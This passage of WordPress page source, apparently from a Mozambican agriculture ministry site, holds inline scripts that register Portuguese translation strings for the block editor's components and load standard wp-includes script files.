caixa"],"Alignment Matrix Control":["Controlo da matriz de alinhamento"],"Bottom Center":["Inferior ao centro"],"Center Right":["Centro \u00e0 direita"],"Center Left":["Centro \u00e0 esquerda"],"Top Center":["Superior ao centro"],"Solid":["S\u00f3lido"],"Finish":["Concluir"],"Page %1$d of %2$d":["P\u00e1gina %1$d de %2$d"],"Guide controls":["Controlos guia"],"Gradient: %s":["Gradiente: %s"],"Gradient code: %s":["C\u00f3digo do gradiente: %s"],"Remove Control Point":["Remover ponto de controlo"],"Use your left or right arrow keys or drag and drop with the mouse to change the gradient position. Press the button to change the color or remove the control point.":["Utilize as setas esquerda e direita ou arraste com o rato para alterar a posi\u00e7\u00e3o do gradiente. Prima o bot\u00e3o para alterar a cor ou remover o ponto de controlo."],"Gradient control point at position %1$s%% with color code %2$s.":["Ponto de controlo do gradiente na posi\u00e7\u00e3o %1$s%% com o c\u00f3digo de cor %2$s."],"Extra Large":["Muito grande"],"Small":["Pequeno"],"Angle":["\u00c2ngulo"],"Separate with commas or the Enter key.":["Separe com v\u00edrgulas ou a tecla enter."],"Separate with commas, spaces, or the Enter key.":["Separe com v\u00edrgulas, espa\u00e7os ou a tecla enter."],"Copied!":["Copiado!"],"%d result found.":["%d resultado encontrado.","%d resultados encontrados."],"Number of items":["N\u00famero de itens"],"Category":["Categoria"],"Z \u2192 A":["Z \u2192 A"],"A \u2192 Z":["A \u2192 Z"],"Oldest to newest":["Do mais antigo para o mais recente"],"Newest to oldest":["Do mais recente para o mais antigo"],"Order by":["Ordenar por"],"Dismiss this notice":["Descartar este aviso"],"%1$s (%2$s of %3$s)":["%1$s (%2$s de %3$s)"],"Remove item":["Remover item"],"Item removed.":["Item removido."],"Item added.":["Item adicionado."],"Add item":["Adicionar item"],"Reset":["Repor"],"(opens in a new tab)":["(abre num novo separador)"],"Minutes":["Minutos"],"Color code: %s":["C\u00f3digo de cor: %s"],"Custom color picker":["Selector de cor personalizada"],"No results.":["Sem resultados."],"%d result found, use up and down arrow keys to navigate.":["%d resultado encontrado, use as teclas de seta para cima e para baixo para navegar.","%d resultados encontrados, use as teclas de seta para cima e para baixo para navegar."],"Time":["Hora"],"Day":["Dia"],"Month":["M\u00eas"],"Date":["Data"],"Hours":["Horas"],"Item selected.":["Item seleccionado."],"Previous":["Anterior"],"Year":["Ano"],"Custom Size":["Tamanho personalizado"],"Back":["Voltar"],"Style":["Estilo"],"Large":["Grande"],"Drop files to upload":["Largue os ficheiros a carregar"],"Clear":["Limpar"],"Mixed":["Misto"],"Custom":["Personalizado"],"Next":["Seguinte"],"PM":["PM"],"AM":["AM"],"Bottom Right":["Inferior \u00e0 direita"],"Bottom Left":["Inferior \u00e0 esquerda"],"Top Right":["Superior \u00e0 direita"],"Top Left":["Superior \u00e0 esquerda"],"Type":["Tipo"],"Top":["Superior"],"Copy":["Copiar"],"Font size":["Tamanho de letra"],"Calendar":["Calend\u00e1rio"],"No results found.":["Nenhum resultado encontrado."],"Default":["Por omiss\u00e3o"],"Close":["Fechar"],"Search":["Pesquisar"],"OK":["OK"],"Size":["Tamanho"],"Medium":["M\u00e9dio"],"Center":["Centro"],"Left":["Esquerda"],"Cancel":["Cancelar"],"Done":["Conclu\u00eddo"],"None":["Nenhum"],"Categories":["Categorias"],"Author":["Autor"]}},"comment":{"reference":"wp-includes\/js\/dist\/components.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/components.min.js?ver=865f2ec3b5f5195705e0" id="wp-components-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/keyboard-shortcuts.min.js?ver=32686e58e84193ce808b" id="wp-keyboard-shortcuts-js"></script>
<script type="text/javascript" id="wp-commands-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-07-27 23:38:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"Search commands and settings":["Pesquise comandos e defini\u00e7\u00f5es"],"Command suggestions":["Sugest\u00f5es de comandos"],"Command palette":["Paleta de comandos"],"Open the command palette.":["Abre a paleta de comandos."],"No results found.":["Nenhum resultado encontrado."]}},"comment":{"reference":"wp-includes\/js\/dist\/commands.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/commands.min.js?ver=14ee29ad1743be844b11" id="wp-commands-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/notices.min.js?ver=673a68a7ac2f556ed50b" id="wp-notices-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/preferences-persistence.min.js?ver=9307a8c9e3254140a223" id="wp-preferences-persistence-js"></script>
<script type="text/javascript" id="wp-preferences-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-07-27 23:38:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"Preference activated - %s":["Prefer\u00eancia activada - %s"],"Preference deactivated - %s":["Prefer\u00eancia desactivada - %s"],"Preferences":["Prefer\u00eancias"],"Back":["Voltar"]}},"comment":{"reference":"wp-includes\/js\/dist\/preferences.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/preferences.min.js?ver=4aa23582b858c882a887" id="wp-preferences-js"></script>
<script type="text/javascript" id="wp-preferences-js-after">
/* <![CDATA[ */
( function() {
				var serverData = false;
				var userId = "0";
				var persistenceLayer = wp.preferencesPersistence.__unstableCreatePersistenceLayer( serverData, userId );
				var preferencesStore = wp.preferences.store;
				wp.data.dispatch( preferencesStore ).setPersistenceLayer( persistenceLayer );
			} ) ();
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/style-engine.min.js?ver=08cc10e9532531e22456" id="wp-style-engine-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/token-list.min.js?ver=3b5f5dcfde830ecef24f" id="wp-token-list-js"></script>
<script type="text/javascript" id="wp-block-editor-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-07-27 23:38:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"Uncategorized":["Sem categoria"],"Enlarge on click":["Ampliar ao clicar"],"Tools provide different sets of interactions for blocks. Choose between simplified content tools (Write) and advanced visual editing tools (Design).":["As ferramentas fornecem diferentes conjuntos de interac\u00e7\u00f5es para os blocos. Escolha entre ferramentas de conte\u00fado simplificadas (Escrita) e ferramentas avan\u00e7adas de edi\u00e7\u00e3o visual (Design)."],"Edit layout and styles.":["Edite o layout e os estilos."],"Focus on content.":["Concentre-se no conte\u00fado."],"Choose whether to use the same value for all screen sizes or a unique value for each screen size.":["Escolha se deseja utilizar o mesmo valor para todos os tamanhos de ecr\u00e3 ou um valor \u00fanico para cada tamanho de ecr\u00e3."],"Drag and drop a video, upload, or choose from your library.":["Arraste e largue um v\u00eddeo, carregue-o ou escolha-o da sua biblioteca."],"Drag and drop an image, upload, or choose from your library.":["Arraste e largue uma imagem, carregue-a ou escolha-a da sua biblioteca."],"Drag and drop an audio file, upload, or choose from your library.":["Arraste e largue um ficheiro de \u00e1udio, carregue-o ou escolha-o da sua biblioteca."],"Drag and drop an image or video, upload, or choose from your library.":["Arraste e largue uma imagem ou v\u00eddeo, carregue-os ou escolha-os da sua biblioteca."],"%d%%":["%d%%"],"Image cropped and rotated.":["Imagem cortada e rodada."],"Image rotated.":["Imagem rodada."],"Image cropped.":["Imagem cortada."],"%d block moved.":["%d bloco movido.","%d blocos movidos."],"Shuffle styles":["Trocar estilos"],"Change design":["Alterar design"],"action: convert blocks to grid\u0004Grid":["Grelha"],"action: convert blocks to stack\u0004Stack":["Empilhar"],"action: convert blocks to row\u0004Row":["Linha"],"action: convert blocks to group\u0004Group":["Agrupar"],"Lock removal":["Bloquear remo\u00e7\u00e3o"],"Lock movement":["Bloquear movimento"],"Lock editing":["Bloquear edi\u00e7\u00e3o"],"Select the features you want to lock":["Seleccione as funcionalidades que quer bloquear"],"Full height":["Altura total"],"Block \"%s\" can't be inserted.":["N\u00e3o \u00e9 poss\u00edvel inserir o bloco \"%s\"."],"Styles copied to clipboard.":["Estilos copiados para a \u00e1rea de transfer\u00eancia."],"Paste the selected block(s).":["Cola o(s) bloco(s) seleccionado(s)."],"Cut the selected block(s).":["Corta o(s) bloco(s) seleccionado(s)."],"Copy the selected block(s).":["Copia o(s) bloco(s) seleccionado(s)."],"file name\u0004unnamed":["sem nome"],"Nested blocks will fill the width of this container.":["Os blocos internos preencher\u00e3o a largura deste contentor."],"verb\u0004Upload":["Carregar"],"Link information":["Informa\u00e7\u00e3o da liga\u00e7\u00e3o"],"Manage link":["Gerir liga\u00e7\u00e3o"],"You are currently in Design mode.":["De momento est\u00e1 em modo de design."],"You are currently in Write mode.":["De momento est\u00e1 em modo de escrita."],"Starter content":["Conte\u00fado inicial"],"spacing\u0004%1$s %2$s":["%1$s %2$s"],"font\u0004%1$s %2$s":["%1$s %2$s"],"Empty %s; start writing to edit its value":["%s vazio; comece a escrever para editar o seu valor"],"Unlock content locked blocks\u0004Modify":["Modificar"],"Attributes connected to custom fields or other dynamic data.":["Atributos ligados a campos personalizados ou outros dados din\u00e2micos."],"Drag and drop patterns into the canvas.":["Arraste e largue padr\u00f5es no ecr\u00e3."],"Drop pattern.":["Largue o padr\u00e3o."],"Layout type":["Tipo de layout"],"Block with fixed width in flex layout\u0004Fixed":["Fixo"],"Block with expanding width in flex layout\u0004Grow":["Crescer"],"Intrinsic block width in flex layout\u0004Fit":["Ajustar"],"Background size, position and repeat options.":["Op\u00e7\u00f5es de tamanho, posi\u00e7\u00e3o e repeti\u00e7\u00e3o de fundo."],"Grid item position":["Posi\u00e7\u00e3o do item na grelha"],"Grid items are placed automatically depending on their order.":["Os itens da grelha s\u00e3o colocados automaticamente em fun\u00e7\u00e3o da sua ordem."],"Grid items can be manually placed in any position on the grid.":["Os itens da grelha podem ser colocados manualmente em qualquer posi\u00e7\u00e3o da grelha."],"font weight\u0004Extra Black":["Extra-negro"],"font style\u0004Oblique":["Obl\u00edquo"],"This block is locked.":["Este bloco est\u00e1 bloqueado."],"Selected blocks are grouped.":["Os blocos seleccionados est\u00e3o agrupados."],"Generic label for pattern inserter button\u0004Add pattern":["Adicionar padr\u00e3o"],"block toolbar button label and description\u0004These blocks are connected.":["Estes blocos est\u00e3o ligados."],"block toolbar button label and description\u0004This block is connected.":["Este bloco est\u00e1 ligado."],"Create a group block from the selected multiple blocks.":["Crie um bloco de grupo a partir da selec\u00e7\u00e3o de m\u00faltiplos blocos."],"Collapse all other items.":["Minimiza todos os outros itens."],"This block allows overrides. Changing the name can cause problems with content entered into instances of this pattern.":["Este bloco permite substitui\u00e7\u00f5es. Alterar o nome pode causar problemas com o conte\u00fado introduzido nas inst\u00e2ncias deste padr\u00e3o."],"Grid placement":["Posicionamento da grelha"],"Row span":["Extens\u00e3o da linha"],"Column span":["Extens\u00e3o da coluna"],"Grid span":["Extens\u00e3o da grelha"],"Background image width":["Largura da imagem de fundo"],"Size option for background image control\u0004Tile":["Repetir"],"Size option for background image control\u0004Contain":["Conter"],"Size option for background image control\u0004Cover":["Capa"],"No background image selected":["Nenhuma imagem de fundo seleccionada"],"Background image: %s":["Imagem de fundo: %s"],"Add background image":["Adicionar imagem de fundo"],"Image has a fixed width.":["A imagem tem uma largura fixa."],"Manual":["Manual"],"Blocks can't be inserted into other blocks with bindings":["Os blocos n\u00e3o podem ser inseridos noutros blocos com liga\u00e7\u00f5es"],"Focal point":["Ponto focal"],"Be careful!":["Tenha cuidado!"],"%s.":["%s."],"%s styles.":["Estilos %s."],"%s settings.":["Op\u00e7\u00f5es %s."],"%s element.":["Elemento %s.","Elementos %s."],"%s block.":["Bloco %s.","Blocos %s."],"Disable enlarge on click":["Desactivar amplia\u00e7\u00e3o ao clicar"],"Scales the image with a lightbox effect":["Aumenta a imagem com um efeito de lightbox"],"Scale the image with a lightbox effect.":["Aumenta a imagem com um efeito de lightbox."],"Link CSS class":["Classe CSS da liga\u00e7\u00e3o"],"Link to attachment page":["Ligar \u00e0 p\u00e1gina de anexo"],"Link to image file":["Ligar ao ficheiro de imagem"],"screen sizes\u0004All":["Todos"],"Locked":["Bloqueado"],"Multiple blocks selected":["M\u00faltiplos blocos seleccionados"],"No transforms.":["Sem transforma\u00e7\u00f5es."],"Select parent block: %s":["Seleccione o bloco superior: %s"],"patterns\u0004Not synced":["N\u00e3o sincronizados"],"patterns\u0004Synced":["Sincronizados"],"Manage the inclusion of blocks added automatically by plugins.":["Gira a inclus\u00e3o de blocos adicionados automaticamente por plugins."],"Border & Shadow":["Borda e sombra"],"Drop shadows":["Sombras"],"Drop shadow":["Sombra"],"Repeat":["Repetir"],"Link copied to clipboard.":["Liga\u00e7\u00e3o copiada para a \u00e1rea de transfer\u00eancia."],"patterns\u0004All":["Todos"],"Image settings\u0004Settings":["Op\u00e7\u00f5es"],"Ungroup":["Desagrupar"],"Block name changed to: \"%s\".":["Nome do bloco alterado para: \"%s\"."],"Block name reset to: \"%s\".":["Nome do bloco reposto para: \"%s\"."],"Drop to upload":["Largue para carregar"],"Background image":["Imagem de fundo"],"Only images can be used as a background image.":["Apenas pode usar imagens como imagem de fundo."],"No results found":["Nenhum resultado encontrado"],"%d category button displayed.":["%d bot\u00e3o de categoria mostrado.","%d bot\u00f5es de categorias mostrados."],"https:\/\/wordpress.org\/patterns\/":["https:\/\/pt.wordpress.org\/patterns\/"],"Patterns are available from the <Link>WordPress.org Pattern Directory<\/Link>, bundled in the active theme, or created by users on this site. Only patterns created on this site can be synced.":["Os padr\u00f5es est\u00e3o dispon\u00edveis no <Link>direct\u00f3rio de padr\u00f5es do WordPress.org<\/Link>, inclu\u00eddos no tema activo ou criados por utilizadores neste site. Apenas os padr\u00f5es criados neste site podem ser sincronizados."],"Theme & Plugins":["Temas e plugins"],"Pattern Directory":["Direct\u00f3rio de padr\u00f5es"],"%d pattern found":["%d padr\u00e3o encontrado","%d padr\u00f5es encontrados"],"Select text across multiple blocks.":["Seleccione texto de m\u00faltiplos blocos."],"Last page":["\u00daltima p\u00e1gina"],"paging\u0004%1$s of %2$s":["%1$s de %2$s"],"First page":["Primeira p\u00e1gina"],"Image is contained without distortion.":["A imagem fica contida sem distor\u00e7\u00e3o."],"Image covers the space evenly.":["A imagem cobre o espa\u00e7o uniformemente."],"Image size option for resolution control\u0004Full Size":["Tamanho original"],"Image size option for resolution control\u0004Large":["Grande"],"Image size option for resolution control\u0004Medium":["M\u00e9dia"],"Image size option for resolution control\u0004Thumbnail":["Miniatura"],"Scale down the content to fit the space if it is too big. Content that is too small will have additional padding.":["Reduz proporcionalmente o conte\u00fado demasiado grande para o ajustar ao espa\u00e7o. O conte\u00fado demasiado pequeno ter\u00e1 espa\u00e7amento adicional."],"Scale option for dimensions control\u0004Scale down":["Reduzir em propor\u00e7\u00e3o"],"Do not adjust the sizing of the content. Content that is too large will be clipped, and content that is too small will have additional padding.":["N\u00e3o ajustar o tamanho do conte\u00fado. O conte\u00fado demasiado grande ser\u00e1 cortado. O conte\u00fado demasiado pequeno ter\u00e1 preenchimento adicional."],"Scale option for dimensions control\u0004None":["Nenhum"],"Fill the space by clipping what doesn't fit.":["Preencher o espa\u00e7o, recortando o que n\u00e3o cabe."],"Scale option for dimensions control\u0004Cover":["Capa"],"Fit the content to the space without clipping.":["Ajustar o conte\u00fado ao espa\u00e7o sem cortar."],"Scale option for dimensions control\u0004Contain":["Conter"],"Fill the space by stretching the content.":["Preencher o espa\u00e7o, esticando o conte\u00fado desproporcionalmente."],"Scale option for dimensions control\u0004Fill":["Preencher"],"Aspect ratio":["R\u00e1cio largura:altura"],"Aspect ratio option for dimensions control\u0004Custom":["Personalizado"],"Aspect ratio option for dimensions control\u0004Original":["Original"],"%d Block":["%d bloco","%d blocos"],"Suggestions":["Sugest\u00f5es"],"Additional link settings\u0004Advanced":["Avan\u00e7adas"],"Resolution":["Resolu\u00e7\u00e3o"],"https:\/\/wordpress.org\/documentation\/article\/customize-date-and-time-format\/":["https:\/\/wordpress.org\/documentation\/article\/customize-date-and-time-format\/"],"Example:":["Exemplo:"],"Change level":["Alterar n\u00edvel"],"Position: %s":["Posi\u00e7\u00e3o: %s"],"Name for applying graphical effects\u0004Filters":["Filtros"],"The block will stick to the scrollable area of the parent %s block.":["O bloco vai fixar-se na \u00e1rea de scroll do bloco principal %s."],"Add after":["Adicionar depois"],"Add before":["Adicionar antes"],"My patterns":["Os meus padr\u00f5es"],"https:\/\/wordpress.org\/documentation\/article\/page-jumps\/":["https:\/\/wordpress.org\/documentation\/article\/page-jumps\/"],"Minimum column width":["Largura m\u00ednima da coluna"],"Grid":["Grelha"],"Horizontal & vertical":["Horizontal e vertical"],"Name for the value of the CSS position property\u0004Fixed":["Fixo"],"Name for the value of the CSS position property\u0004Sticky":["Fixo"],"There is an error with your CSS structure.":["Existe um erro na estrutura do seu CSS."],"Shadow":["Sombra"],"Append to %1$s block at position %2$d, Level %3$d":["Suceder ao bloco %1$s na posi\u00e7\u00e3o %2$d, n\u00edvel %3$d"],"%s block inserted":["O bloco %s foi inserido"],"Format tools":["Ferramentas de formata\u00e7\u00e3o"],"Currently selected position: %s":["Posi\u00e7\u00e3o seleccionada: %s"],"Position":["Posi\u00e7\u00e3o"],"The block will not move when the page is scrolled.":["O bloco n\u00e3o se mover\u00e1 ao percorrer a p\u00e1gina."],"The block will stick to the top of the window instead of scrolling.":["O bloco ficar\u00e1 fixo no topo da janela em vez de se mover com a p\u00e1gina."],"Sticky":["Fixo"],"Paste styles":["Colar estilos"],"Copy styles":["Copiar estilos"],"Pasted styles to %d blocks.":["Estilos colados em %d blocos."],"Pasted styles to %s.":["Foram colados os estilos em %s."],"Unable to paste styles. Block styles couldn't be found within the copied content.":["N\u00e3o \u00e9 poss\u00edvel colar os estilos. N\u00e3o foram encontrados estilos de bloco dentro do conte\u00fado copiado."],"Unable to paste styles. Please allow browser clipboard permissions before continuing.":["N\u00e3o \u00e9 poss\u00edvel colar os estilos. Por favor, permita o acesso \u00e0 \u00e1rea de transfer\u00eancia do navegador antes de continuar."],"Unable to paste styles. This feature is only available on secure (https) sites in supporting browsers.":["N\u00e3o \u00e9 poss\u00edvel colar os estilos. Esta funcionalidade s\u00f3 est\u00e1 dispon\u00edvel em sites seguros (https) e em navegadores suportados."],"Media List":["Lista de multim\u00e9dia"],"Image inserted.":["Imagem inserida."],"Image uploaded and inserted.":["Imagem carregada e inserida."],"External images can be removed by the external provider without warning and could even have legal compliance issues related to privacy legislation.":["As imagens externas podem ser removidas pelo fornecedor externo sem aviso pr\u00e9vio e podem mesmo ter problemas de conformidade legal relacionadas com a legisla\u00e7\u00e3o de privacidade."],"This image cannot be uploaded to your Media Library, but it can still be inserted as an external image.":["N\u00e3o \u00e9 poss\u00edvel carregar esta imagem para a sua biblioteca multim\u00e9dia, mas ainda pode ser inserida como uma imagem externa."],"Insert external image":["Inserir imagem externa"],"Report %s":["Reportar %s"],"Pattern":["Padr\u00e3o"],"Go to parent Navigation block":["Ir para bloco de navega\u00e7\u00e3o superior"],"Stretch items":["Esticar itens"],"Block vertical alignment setting\u0004Space between":["Espa\u00e7o entre"],"Block vertical alignment setting\u0004Stretch to fill":["Esticar para preencher"],"Fixed":["Fixo"],"Fit contents.":["Ajustar conte\u00fados."],"Specify a fixed height.":["Especificar uma altura fixa."],"Specify a fixed width.":["Especificar uma largura fixa."],"Stretch to fill available space.":["Esticar para preencher o espa\u00e7o dispon\u00edvel."],"Move %1$d blocks from position %2$d left by one place":["Mover %1$d blocos da posi\u00e7\u00e3o %2$d para uma posi\u00e7\u00e3o \u00e0 esquerda"],"Move %1$d blocks from position %2$d down by one place":["Mover %1$d blocos da posi\u00e7\u00e3o %2$d para uma posi\u00e7\u00e3o abaixo"],"%s: Sorry, you are not allowed to upload this file type.":["%s: N\u00e3o tem permiss\u00e3o para carregar este tipo de ficheiro."],"Hover":["Ao passar com o rato"],"H6":["H6"],"H5":["H5"],"H4":["H4"],"H3":["H3"],"H2":["H2"],"H1":["H1"],"Set the width of the main content area.":["Define a largura da \u00e1rea principal de conte\u00fados."],"Unset":["N\u00e3o definido"],"Now":["Agora"],"short date format without the year\u0004M j":["j M"],"Nested blocks use content width with options for full and wide widths.":["Os blocos internos usam largura de conte\u00fado com op\u00e7\u00f5es para largura total ou grande."],"Inner blocks use content width":["Blocos internos usam a largura do conte\u00fado"],"Font":["Tipo de letra"],"Apply to all blocks inside":["Aplicar a todos os blocos internos"],"Blocks cannot be moved right as they are already are at the rightmost position":["Os blocos n\u00e3o podem ser movidos para a direita pois j\u00e1 est\u00e3o na posi\u00e7\u00e3o mais \u00e0 direita poss\u00edvel."],"Blocks cannot be moved left as they are already are at the leftmost position":["Os blocos n\u00e3o podem ser movidos para a esquerda pois j\u00e1 est\u00e3o na posi\u00e7\u00e3o mais \u00e0 esquerda poss\u00edvel."],"All blocks are selected, and cannot be moved":["Todos os blocos est\u00e3o seleccionados e n\u00e3o podem ser movidos"],"Constrained":["Restrito"],"Spacing control":["Controlo de espa\u00e7amento"],"Custom (%s)":["Personalizado (%s)"],"You are currently in zoom-out mode.":["De momento est\u00e1 em modo de zoom-out."],"Close Block Inserter":["Fechar painel de inserir blocos"],"Link sides":["Ligar lados"],"Unlink sides":["Desligar lados"],"Select the size of the source image.":["Seleccione o tamanho da imagem de origem."],"Use featured image":["Usar imagem de destaque"],"Delete selection.":["Eliminar selec\u00e7\u00e3o."],"Link is empty":["A liga\u00e7\u00e3o est\u00e1 vazia"],"Enter a date or time <Link>format string<\/Link>.":["Digite uma <Link>string de formata\u00e7\u00e3o<\/Link> de data ou hora."],"Custom format":["Formato personalizado"],"Choose a format":["Escolha um formato"],"Enter your own date format":["Digite o seu pr\u00f3prio formato de data"],"long date format\u0004F j, Y":["j \\d\\e F, Y"],"medium date format with time\u0004M j, Y g:i A":["j \\d\\e M \\d\\e Y G:i"],"medium date format\u0004M j, Y":["j \\d\\e F \\d\\e Y"],"short date format with time\u0004n\/j\/Y g:i A":["d\/m\/Y H:i"],"short date format\u0004n\/j\/Y":["d\/m\/Y"],"Default format":["Formato por omiss\u00e3o"],"Date format":["Formato da data"],"Transform to %s":["Transformar em %s"],"%s blocks deselected.":["%s blocos desseleccionados."],"%s deselected.":["%s desseleccionado."],"Transparent text may be hard for people to read.":["Texto transparente pode ser dif\u00edcil de ler."],"Select parent block (%s)":["Seleccionar o bloco superior (%s)"],"Lock":["Bloquear"],"Unlock":["Desbloquear"],"Lock all":["Bloquear tudo"],"Lock %s":["Bloquear %s"],"Add default block":["Adicionar bloco por omiss\u00e3o"],"Alignment option\u0004None":["Nenhum"],"font weight\u0004Black":["Negro"],"font weight\u0004Extra Bold":["Extranegrito"],"font weight\u0004Bold":["Negrito"],"font weight\u0004Semi Bold":["Seminegrito"],"font weight\u0004Medium":["M\u00e9dio"],"font weight\u0004Regular":["Normal"],"font weight\u0004Light":["Light"],"font weight\u0004Extra Light":["Extra Light"],"font weight\u0004Thin":["Fino"],"font style\u0004Italic":["It\u00e1lico"],"font style\u0004Regular":["Normal"],"Set custom size":["Definir tamanho personalizado"],"Use size preset":["Usar tamanho pr\u00e9-definido"],"Rename":["Renomear"],"link color":["cor da liga\u00e7\u00e3o"],"Elements":["Elementos"],"%d block is hidden.":["%d bloco est\u00e1 escondido.","%d blocos est\u00e3o escondidos."],"Explore all patterns":["Explorar todos os padr\u00f5es"],"Block spacing":["Espa\u00e7amento do bloco"],"Letter spacing":["Espa\u00e7amento entre as letras"],"Radius":["Raio"],"Link radii":["Ligar raios"],"Unlink radii":["Desligar raios"],"Bottom right":["Inferior \u00e0 direita"],"Bottom left":["Inferior \u00e0 esquerda"],"Top right":["Superior \u00e0 direita"],"Top left":["Superior \u00e0 esquerda"],"Max %s wide":["M\u00e1ximo de %s de largura"],"Flow":["Fluxo"],"Orientation":["Orienta\u00e7\u00e3o"],"Allow to wrap to multiple lines":["Permitir quebra de linhas"],"Justification":["Justifica\u00e7\u00e3o"],"Flex":["Flex\u00edvel"],"Currently selected font appearance: %s":["Estilo de letra seleccionado: %s"],"Currently selected font style: %s":["Estilo de letra seleccionado: %s"],"Currently selected font weight: %s":["Peso de letra seleccionado: %s"],"No selected font appearance":["Nenhum estilo de letra seleccionado"],"Create a two-tone color effect without losing your original image.":["Crie um efeito bicolor sem alterar a sua imagem original."],"Displays more block tools":["Mostrar mais ferramentas de blocos"],"Indicates this palette is created by the user.\u0004Custom":["Personalizada"],"Indicates this palette comes from WordPress.\u0004Default":["Por omiss\u00e3o"],"Indicates this palette comes from the theme.\u0004Theme":["Tema"],"No preview available.":["Nenhuma pr\u00e9-visualiza\u00e7\u00e3o dispon\u00edvel."],"Space between items":["Espa\u00e7o entre itens"],"Justify items right":["Justificar itens \u00e0 direita"],"Justify items center":["Justificar itens ao centro"],"Justify items left":["Justificar itens \u00e0 esquerda"],"Carousel view":["Vista de carrossel"],"Next pattern":["Padr\u00e3o seguinte"],"Previous pattern":["Padr\u00e3o anterior"],"Choose":["Escolher"],"Patterns list":["Lista de padr\u00f5es"],"Type \/ to choose a block":["Clique em \/ para escolher um bloco"],"Use left and right arrow keys to move through blocks":["Utilize as setas esquerda e direita para se mover atrav\u00e9s dos blocos"],"Customize the width for all elements that are assigned to the center or wide columns.":["Personalize a largura de todos os elementos atribu\u00eddos a colunas centrais ou largas."],"Layout":["Layout"],"Apply duotone filter":["Aplicar filtro bicolor"],"Duotone":["Bicolor"],"Margin":["Margem"],"Vertical":["Vertical"],"Horizontal":["Horizontal"],"Change items justification":["Alterar justifica\u00e7\u00e3o dos itens"],"Editor canvas":["Ecr\u00e3 do editor"],"Block vertical alignment setting\u0004Align bottom":["Alinhar em baixo"],"Block vertical alignment setting\u0004Align middle":["Alinhar ao centro"],"Block vertical alignment setting\u0004Align top":["Alinhar em cima"],"Transform to variation":["Transformar para varia\u00e7\u00e3o"],"More":["Mais"],"Drag":["Arrastar"],"Block patterns":["Padr\u00f5es de blocos"],"Font style":["Estilo de letra"],"Font weight":["Peso de letra"],"Letter case":["Mai\u00fasculas ou min\u00fasculas"],"Capitalize":["Primeira letra mai\u00fascula"],"Lowercase":["Min\u00fasculas"],"Uppercase":["Mai\u00fasculas"],"Decoration":["Decora\u00e7\u00e3o"],"Add an anchor":["Adicionar uma \u00e2ncora"],"Captions":["Legendas para surdos"],"Appearance":["Apresenta\u00e7\u00e3o"],"Create: <mark>%s<\/mark>":["Criar: <mark>%s<\/mark>"],"Block pattern \"%s\" inserted.":["Padr\u00e3o de blocos \"%s\" inserido."],"Filter patterns":["Filtrar padr\u00f5es"],"Rotate":["Rodar"],"Zoom":["Zoom"],"Could not edit image. %s":["N\u00e3o foi poss\u00edvel editar a imagem. %s"],"Portrait":["Retrato"],"Landscape":["Paisagem"],"Aspect Ratio":["R\u00e1cio largura:altura"],"Design":["Design"],"Move the selected block(s) down.":["Move o(s) bloco(s) seleccionado(s) para baixo."],"Move the selected block(s) up.":["Move o(s) bloco(s) seleccionado(s) para cima."],"Current media URL:":["URL do item multim\u00e9dia actual:"],"Creating":["A criar"],"An unknown error occurred during creation. Please try again.":["Ocorreu um erro desconhecido durante a cria\u00e7\u00e3o. Tente de novo."],"Image size presets":["Tamanhos de imagem pr\u00e9-definidos"],"Block variations":["Varia\u00e7\u00f5es do bloco"],"Block navigation structure":["Estrutura de navega\u00e7\u00e3o de blocos"],"Block %1$d of %2$d, Level %3$d.":["Bloco %1$d de %2$d, n\u00edvel %3$d"],"Moved %d block to clipboard.":["%d bloco movido para a \u00e1rea de transfer\u00eancia.","%d blocos movidos para a \u00e1rea de transfer\u00eancia."],"Copied %d block to clipboard.":["%d bloco copiado para a \u00e1rea de transfer\u00eancia.","%d blocos copiados para a \u00e1rea de transfer\u00eancia."],"Moved \"%s\" to clipboard.":["\"%s\" movido para a \u00e1rea de transfer\u00eancia."],"Copied \"%s\" to clipboard.":["\"%s\" copiado para a \u00e1rea de transfer\u00eancia."],"Browse all":["Pesquisar tudo"],"Browse all. This will open the main inserter panel in the editor toolbar.":["Pesquisar tudo. Isto ir\u00e1 abrir o painel principal para inserir blocos na barra de ferramentas do editor."],"A tip for using the block editor":["Uma dica para a utiliza\u00e7\u00e3o do editor de blocos"],"Patterns":["Padr\u00f5es"],"%d block added.":["%d bloco adicionado.","%d blocos adicionados."],"Change a block's type by pressing the block icon on the toolbar.":["Altere o tipo do bloco ao clicar no \u00edcone do bloco na barra de ferramentas."],"Drag files into the editor to automatically insert media blocks.":["Arraste os ficheiros para o editor para inserir automaticamente blocos multim\u00e9dia."],"Outdent a list by pressing <kbd>backspace<\/kbd> at the beginning of a line.":["Reduza a indenta\u00e7\u00e3o de uma lista ao pressionar na <kbd>tecla apagar<\/kbd> no in\u00edcio de uma linha."],"Indent a list by pressing <kbd>space<\/kbd> at the 